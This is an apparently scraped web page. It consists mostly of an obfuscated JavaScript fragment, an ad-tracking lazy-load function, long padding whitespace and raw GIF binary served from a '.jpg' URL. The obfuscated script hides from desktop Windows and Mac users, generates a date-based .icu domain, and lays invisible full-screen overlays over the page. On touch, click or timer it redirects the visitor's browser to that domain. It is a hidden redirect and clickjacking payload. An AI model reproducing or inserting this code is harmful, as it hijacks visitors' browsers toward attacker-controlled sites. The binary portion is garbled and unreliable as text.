bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/5918236060896.jpg?434968964134211110176919533012379488302211021769195330531
body_size: 112503
content:
GIF89a�� �  ����ɹ������%̒q��n�iT��үvkSP��緫������ ���kK*LBP��̗���vo���nSJ���걐Q2'tlk�b�ꨥ�XK����������tX��ۘ���̶�ع��b�� ���{隗ɫ��xy�� �ȶ���츪��Ɇ�ۨ�ܧ�wcWȹ����ي�ƙ��z������˧�����  ڙ�����(�۩�� ��Ɲș����ˬ�ض�ۼ�y o����͵��N<�  �WP�Mgj]`����3����:0<ۊ���_ٚ�Ĭ����^f���޶����ﭮXUW��{y|ˌ����������������׬��������������Ü���B?I��{���������������; ���������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" xmpMM:DocumentID="xmp.did:7CB16830351311EB91B6E6A3CCA0F33E" xmpMM:InstanceID="xmp.iid:7CB1682F351311EB91B6E6A3CCA0F33E" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" stRef:documentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��) )� ���7����� 7)�������� ���:������:)�����%%��H�����H�H���ɾ��ʎ��+��N7���ۊ��݊�7}���W�������}S�	)WW����a]6���0�@9j<Pǅ%.29�C1MB.IR@�*���Ɋ9bΙIsNj+V�ع3�3s�s��H�*]ʴ�ӧP�:�b΄ի���p�"��x}La��j x��͖����H�A����d�+pʑJ�1�N�[j]̸���Yk5���Sl:�K	 9W��C���ӨS�^��+D��I�$L�R�Rq:K*�,X�N���Q+P�2i�po�j��kY#��j3�ƽh�J0���{2j����-Q8�￩:`a¹���}�v�2H��~ ��?����`�-�O�����AQF.l�G��(IP� �B:��P+�Q�c�_ @! `DPD)�
FIe�G!�$�RT��.\�'e:�\AFZgm�[d,D�SL�?z�`@(Qx��� �ٜO�Y�j��M;}1c�a9] F��袌.J&�!�^3�hW���C"�|©#  g���7�'�\0A�E s��h�@q�B�̮�Z�y�<2�Bɱ�%��7�L`�@p�}S�~�a{X]$Ё~ �?D@H�p������a�iHцr$K�z�R"��O_��I|��4���I�$P=eD�FdlD�� �r��MV�U.|V�aM�lQ� ����`�r��@��Cad�Iٝv&���I_tAfI���E�E �V=x@��-�����6��:��b�¦����!���	(�0�v!���j��9w�ԠKڈ��x'���*q�')�� ۍ �B���a�r:r�p@	tq >.;��@9X`.\��Ι`��V��PQ G�����RKM��?_c�|1HP@�q�W���~�S$C��~.�90����^��5�RC^�i�:�P~Pb���.MiJ@�R�U�3�Zd�iݠMcc�2�L�6q[#�������q�f�L�Po� �r\���)��"�ûd�.P��HD`�2���%��1�1It@Ω�eb�A@p�'<�M�A��҇u� x�@ 	X�HGp 
��G���4ġa(	^�>d�A5Oz3�"�"4�y=  Pl"$�	�H��&�W>���W�R��aSH���4
�j
{��0N%3�w9#��| 0@$a9* 2�6p5i@ �Ҥ�m�Z6��l~M-��Ca�9�����""+LH�GH�u���B��o6��t��o�p��SD"
Q��0:����&YH��  +�ee��. �2t���� /�%CH � H@]A�::P�8�\0A-�!�T$_����y��$k����
�@��hj�Q���{����P0�ɮr��<�}ܑQ���x<�R)�)D`/~��V��rd8B	��\@N��%/;��DGE�A��,D+pȂ��<�ᙧ��< ��x@k�C]"�D��0��8`�4�љN������V�mg�!� ��)/J.�� -�tJݴ�bKd�cc9hE� p�EC��	0�](� F;h �$�����FH�H��(a/8�MՑ�ܫ��	fp��T�WUd�0@a2�j���HG�	pH�	"齡���^M����K��������@X�H�] J���.��H��\VS�+���%�����`0@� .��Ѓp������+��j�Y�� �|�~@��ɀ�Ab` 6HvҖ8(F�o��ܾ3o��� &�R`U���?f��*��o�t��i��6RKd(C�e�(D�	؂�K^x� �邈:��5,��o���@&��1G%��a���`��Z�����Vp%��ǬZ�;,̪5r�2��N�H������P���XřDJ�S�ɥa��CG�R��|�	G�C�W혇��iw�~��l��j0����KK U�v�� A)�z�Xf�̤!��)X��@h�9����Bk�Ԗ��eğ-�Gp��ʄ
��*
}���T�7WZ Lb�BgYiK��g8�At;M�]!�É�v%��&�Ԩ�[M�܀ 
@İ�4��2BV
����`ֲ ��>��2(���Ї�i��ƈF�:�$X&pHj��Hj;jަ��i�H��!b<0 ��0�"���R��c\ Jk��+� ���T p�� ���8����ݚ �1�1L
Ď���I��ް {JƤ _����؇q�l�aN?L�>�@9��j�@(?��[FB�hHw7��B70�
0�BT�
>�VSPp�!��C^�\pcWv&h��
K+�]M�pG�3wtG%W ��F��!�  0J�&":opp7�k `�:xt��G��;At��m��HnFa"�Tp`X�7#;�)@5���{rH>,�$G�{Ղe�(�f F� O����O�7!ͥбOA$l���  j�K��}��@Y (F�E31$W �X^� �}) q�7�om���G� @0�r@,�V\�B��t��*ԡt'd��)l�N�t�� &k�8�p�0/��3�P�'H�v�����vl7j��pw 70��V�T2�a� %P]0  �m�wC�F S9p@jQJ[�2А�8�7vyJp�i�B(903 Y](�S��eJ0@a�t#�Ws��D#�%&6�sx$:9ohP���b�UVB	��.�o��T&�v1!po�Yt��X	aǄ#��n_Y �5Y�*��}8WY��W�Y�Dl o�5q���Zr����s�%[A)�S	�	L�h�p��l3E�%����6��(b�C��C�p&]� �\�2��`)�T
��D�jǒ]@k0x/���J�V �em$M  (%"�%=PPJ�t0�:0u9F %p&P�9�զ�$g �m�@0��4�T�$r���HcP�V#s�OC{6y���)ovp���������>�4@�{a���e� %`>b��O��zA;��538��* �Xq4Xyq���B_P !��E$Z 9@�+��w��1�gsH�r��8�Od�r�|)` zƂbqw{&[�V��A	F'���6��)������IE��o�
y3Wne} �Sq;\W��@  ����Yv�9)�]r�v� *� �@�f�}��<P�z��("�O�E���IŹeF`#�FS�.��pP��i��:b9���v��m_ @�~�D�
��)A�I32��3#�m�3��Y����Z  T`�M�!�
"œG{t#��I��`-����<�O;�TQ���d�V}@��IԡX���'%�Y�1*��ps0����f~�V��Z�Ts��`�]j�J d0�dNoc��B�at��kS6[�
$�[�B��[)�p�F���\7d���!զ��8�����]��vr���|�S��"VYM 0"��T[��KG� "b�Gc��`�ک�Z��1Aa�:a2�X#�+�a�0u�T W�#2�zc�=p�c�nP���
��+�o^�<;QCA{�(�1��X�k��j'��E+��[��A�b<p(a C ;��53!�A sp�S�E&X�[2a�PL1A��(��+�����@�g��]B�j g_�Yqh&x�a��h��,�`^n�7Y�N�H��p�2y��E8�ˍCv;�#�޸����RDYZ��8�-���h��GKV}  j��  0�c�"bT�L�0+�W`�:-b��J�W���y�/���:LE@rI����6�30��0p0���#VC��a,� ��򹸊k^��X�{~#Y��;����U��tr������HpA��6`e��љ7�Z&E�&�)+����0VF1���W�90����Gj0�����Z0C\Xf0���y齏r��0�2�T
 p�Sd6�)T:�&������C�+#��g�?"��OW�%��뿈��ؕ�[�?K��@��H�`2�5 ��
mT =`-50`������8� P�N��+��Va�Y�����l5D���;�?1�"��4=pm ":WzMp�\1ȗ��L��O�ċ�Ť��Y<] ]�}ѥ��s�Va�{������u�  �6���0U"C�RiG��w�Ǽ�G7�!��'2��6������Ҕ}jqrn�Mpf�?WM�ɂ �t��ls9�,ʙ���	�q*|s	�|�q`�C�6.�k�0� =�������<B"��̀v,�I����v�9zJ�0V��p )R�ce`���10 *��l@��MQ/��T��F�+\�Ad F��
ۥ�X= ��{��4�� BЀR�5�5<�&H�=��{�Z�-�=���m�U��N�K�j��+���PcGZ   �xZ��3�0�Sd��ӗ�Kud(��H��J��'��H pf�~�[��|�k�6T4��!�VZ	h]������C8�b�9�r��:�;`�Oa�<�l�����˄��<�ꑾ�݂���a�� v H`	`�P+��f�����ڌZ_\�)#�y,���l+�0�a���jUB����@�=>A�} =�����.@#MиT����m$��=�0q��M����[���%j�Wd:`�#Amvp2� �A� �k9P y�U;��޷�7"�^���*�CQB�R��������L��q
�P
�����՗����d6PfYR���)��PL�˂��h������L��2����R����F3P(�"0����O^�> �T�n���Y�,��=@L�ۊU֝bY�ˢD��X��9p Pe�M�s�<�T  e�������W<��N�0�ѭ��J@y���ҧ@ϼ < �P�A��I  ���q�N��u&���ՑPCr>�6	�%
���_#q�}ݔMj��|�t�Kp�A�0�����,ۇ)o3�̤��
f�Ǟ��~�	,H	I�S����|(�o��+�
!�	b�������T���|��}�7^
�9N��� �@Q��*�<�`#����͢�T;@��L��2+`�:�"�9%�X��"��ҿn���`e=��90�<@�x^XB��͝�+��^��-����X5��ء|a\�6 ��~M�G S	##}WW�}.N�%��������<E=34=9I9!949�=�Y�=}A~������)~qS�dr�bb�Wr�~ot�b��)):�)� ��7 ������)�� ���7���-�pBt��tE�S��P���(X����G1W<z���B��n�4��$��,a��I�fr8s�\D�\��7}.�C��ţH�*%`�(Ӌ}2�d�� L������^�0��T��b�p�02ǅ	%x��5��/�\4�1�FX9�d�Q �+Xrܒ!�,[�� I�& ��sċ.�X`���װ[ǞM����։(0�@�]������!�z2��ӦO�.�Zɂ� �8p�A�&\�t�� duv����B F^�Z��rS���_1��[��2G��R�Ip�9���DXd���L~x�M0h�!�~ܰ����A��H
?�� *���?��?0�ӎ����>DO�� $�B�԰����	S<QNY��B
�$G#���0��NL+�TӚ5���NoƘ�Ap�S�s�M�Tt�Q��w�AH(!�!`U� 3�Ł`��[/T�h�>��]J��i_J��_`|a�a�B��v�n�ź[d&�XI���s`B.p�.��+9x!�m����v��Ec��r���b����5�)]��e�,�
X���>PW�[Ao���$`S�D  ��w��'|�&�X��16�+��E����a�!���(� �dLp�5٤@!~��0jx��������:��H㙋00A�٣;�4����1� y;��d�<��F` ��G��^���Er����.�t�Lf�d�KeքO�o��N���;.R{*/������y��T���>d�� t^i��W^����`�>�-��v�a���o�)���F�B����±BE� �\���7�E�����
+�Y(gJ&�@�Q��yE
H����),�n�'y��b
��BL@
G0��h���SU,V�c)&�^��dbC
,1T��b@Y4&@�+��e�0p�4T�W6P�"�N ��A���)���vd�$�$i��J�`���S���r�� � ���>@�Wx�Dҿ�a#��F���%ijIJ�&5��i��Ӌ�G]�p�3\Q�Ҕ+��q��:\ |�����@��I~�R9H��R:'���c,��Xm,v�zLh�������6#���3p��0��D�y��l���(�U�Lf2��L���[�Q�����Q��\�T���M- ����C��h�R��E" &l�� ��XPP1 pB@���A��2CdC�Ԁ��DS��Yh����x�} C��ʈ�>c9. ��Q)����ю�B��=�G�$B2\�x�{�'�$��#S,P0@)(�GK��7"dLu��K�(&��d q"���G?�	���Ӗ	4 ^������r�$%;W�\J��+ݧ\0�$ЀU�a�#f�S'����*3s���V�A�W` 8� &���h��,Py���)�bv�{���=�K��R���%k��@�A8r��\��p���h�bOZWWc0�s�
